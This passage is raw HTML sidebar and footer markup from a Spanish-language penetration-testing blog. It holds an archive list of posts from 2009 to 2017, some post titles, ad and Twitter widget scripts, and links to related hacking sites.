</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/">2016</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/11/">noviembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/03/">marzo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/">2015</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/08/">agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/05/">mayo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/03/">marzo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/02/">febrero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/">2014</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/10/">octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/08/">agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/06/">junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/03/">marzo</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/02/">febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/01/">enero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/">2013</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/12/">diciembre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/11/">noviembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/10/">octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/08/">agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/07/">julio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/06/">junio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/04/">abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/03/">marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/02/">febrero</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2013/01/">enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/">2012</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/12/">diciembre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/11/">noviembre</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href="https://www.blackploit.com/2012/11/paper-penetration-testing-with-backtrack.html">[PAPER] Penetration Testing with BackTrack</a></li>
<li><a href="https://www.blackploit.com/2012/11/java-applet-jax-ws-remote-code.html">Java Applet JAX-WS Remote Code Execution [Explotan...</a></li>
<li><a href="https://www.blackploit.com/2012/11/nicgp-hacked-dominios-de-guadalupe.html">NIC.GP Hacked, Dominios de Guadalupe expuestos</a></li>
<li><a href="https://www.blackploit.com/2012/11/como-conseguir-300-5000-followers.html">Cómo conseguir 300-5000 Followers (Seguidores) en ...</a></li>
<li><a href="https://www.blackploit.com/2012/11/es-5nov-y-es-dia-de-filtraciones-28000.html">Es #5Nov y es día de filtraciones &amp; 28.000 cuentas...</a></li>
<li><a href="https://www.blackploit.com/2012/11/hack-planet-ezine-4.html">Hack The Planet Ezine #4</a></li>
<li><a href="https://www.blackploit.com/2012/11/ghostshell-filtra-25-millones-de.html">GhostShell filtra 2.5 millones de cuentas del gobi...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/10/">octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/09/">septiembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/08/">agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/07/">julio</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/06/">junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/05/">mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/04/">abril</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/03/">marzo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/02/">febrero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2012/01/">enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/">2011</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/12/">diciembre</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/11/">noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/10/">octubre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/09/">septiembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/08/">agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/07/">julio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/06/">junio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/05/">mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/04/">abril</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/03/">marzo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/02/">febrero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2011/01/">enero</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/">2010</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/12/">diciembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/11/">noviembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/10/">octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/09/">septiembre</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/08/">agosto</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/07/">julio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/06/">junio</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/05/">mayo</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/04/">abril</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2010/03/">marzo</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/">2009</a>
<span class='post-count' dir='ltr'>(163)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/11/">noviembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/10/">octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/09/">septiembre</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2009/08/">agosto</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/Blackploit"  data-widget-id="408024383790145536">Tweets por @Blackploit</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>3nlaces:</h2>
<div class='widget-content'>
<ul>


<li><span style="font-size: small;"><a href="https://www.antrax-labs.org/" target="_blank"><b>[A]NTRAX-[L]ABS</b></a></span></li>


<li><span style="font-size: small;"><a href="https://underc0de.org/foro/" target="_blank"><b>Foro Underc0de</b></a></span></li>


<li><span style="font-size: small;"><a href="https://www.kitploit.com/" target="_blank" title="Todas las Herramientas para tu KIT PenTester"><b>Kitploit - The Hacker's Tools</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.sunploit.com/" target="_blank" title="SUNPLOIT | Soluciones Informáticas"><b>Sunploit</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.hacking.land/" target="_blank" title="Hacking Land"><b>Th3 R4v3n</b></a></span></li>

<li><span style="font-size: small;"><a href="https://www.dailypost.today/" target="_blank" title="Daily Picture"><b>Daily Picture</b></a></span></li>


</ul>
</div>
<div class='clear'></div>
</div></div>
<p></p></div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<footer class='clearfix' id='footer'>
<div class='pull-right foot-copyright'>
<p class='copy-right'>
              Copyrights @ Blackploit [PenTest]</p>
</div>
<!-- Social -->
<ul class='f-social list-inline'>
<li><a href='https://www.facebook.com/Blackploit'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li><a href='https://twitter.com/Blackploit'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li><a href='https://feeds.feedburner.com/Hacking-blackploit'>
<i class='fa fa-rss'></i>
</a>
</li>
</ul>
<!-- Search -->
<div class='qsearchwrap'>
<div class='quicksearch'>
<form action="https://www.blackploit.com/search/" method='get'>
<button id='qsearchsubmit'><i class='fa fa-search'></i></button>
<input class='text-input' name='q' placeholder='Search Here..' style='display: inline-block; width: 150px;' type='text'/>
</form>
</div>
</div>
</footer>
</div>
<div id='slideshow'>
<img alt='biz.' class='active' src='https://sites.google.com/site/blackploit/imagenes-varias/bio_world_3.jpg'/>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5SK5TxbUo6GbG2LaDM34mR140DnA:1768912385899';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8845092171963399971','//www.blackploit.com/2012/11/paper-penetration-testing-with-backtrack.html','8845092171963399971');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8845092171963399971', 'title': 'Blackploit [PenTest]', 'url': 'http://www.blackploit.com/2012/11/paper-penetration-testing-with-backtrack.html', 'canonicalUrl': 'http://www.blackploit.com/2012/11/paper-penetration-testing-with-backtrack.html', 'homepageUrl': 'http://www.blackploit.com/', 'searchUrl': 'http://www.blackploit.com/search', 'canonicalHomepageUrl': 'http://www.blackploit.com/', 'blogspotFaviconUrl': 'http://www.blackploit.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-65612598-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22http://www.blackploit.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blackploit [PenTest] - RSS\x22 href\x3d\x22http://www.blackploit.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8845092171963399971/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blackploit [PenTest] - Atom\x22 href\x3d\x22http://www.blackploit.com/feeds/7243011263847490805/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7669852180477439', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 